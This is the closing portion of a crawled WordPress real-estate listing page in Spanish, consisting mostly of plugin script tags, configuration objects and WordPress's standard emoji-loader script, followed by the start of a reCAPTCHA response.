var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/houzez-theme-functionality/assets/frontend/js/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://metropormetro.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_banner","login_loading":"Enviando informaci\u00f3n del usuario, espere ...","not_found":"No encontramos ning\u00fan resultado","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Procesando .. por favor espere...","halfmap_layout":"","prev_text":"Anterior","next_text":"Siguiente","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Buscando...","paypal_connecting":"Conectando a PayPal, por favor espere ... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","mobile_logo":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","retina_logo_mobile":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","retina_logo_mobile_splash":"https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png","custom_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png","retina_logo_splash":"https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white@2x.png","monthly_payment":"Pago mensual","weekly_payment":"Pago semanal","bi_weekly_payment":"Pago quincenal","compare_url":"https://metropormetro.com/compare-properties/","favorite_url":"https://metropormetro.com/favorite-properties/","template_thankyou":"https://metropormetro.com/gracias/","compare_page_not_found":"Por favor crear una p\u00e1gina usando la plantilla de \"Comparar Propiedades\"","compare_limit":"La comparaci\u00f3n m\u00e1xima de art\u00edculos es de 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"https://metropormetro.com","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"administrative.locality\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-65\"},{\"lightness\":\"45\"},{\"gamma\":\"1.78\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"on\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.line\",\"elementType\":\"geometry\",\"stylers\":[{\"saturation\":\"-33\"},{\"lightness\":\"22\"},{\"gamma\":\"2.08\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"2.08\"},{\"hue\":\"#ffa200\"}]},{\"featureType\":\"transit.station.airport\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.text\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit.station.rail\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"simplified\"},{\"saturation\":\"-55\"},{\"lightness\":\"-2\"},{\"gamma\":\"1.88\"},{\"hue\":\"#ffab00\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#bbd9e5\"},{\"visibility\":\"simplified\"}]}]","closeIcon":"https://metropormetro.com/wp-content/themes/houzez/img/map/close.png","infoWindowPlac":"https://placehold.it/120x90&text=MetroPorMetro"};
//# sourceURL=houzez-single-property-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1" id="houzez-single-property-map-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://metropormetro.com/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfWT1sUAAAAAAdnjmt4dzxGpF4tQafuFiTeIdoP","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"P\u00e1gina del plugin reCAPTCHA","home_link_text":"Descarga el plugin reCAPTCHA","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/jquery.typewatch.min.js?ver=2.0.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/search-live/js/search-live.min.js?ver=2.0.0" id="search-live-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://metropormetro.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://metropormetro.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ym598lg63lq0
body_size: 48902
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
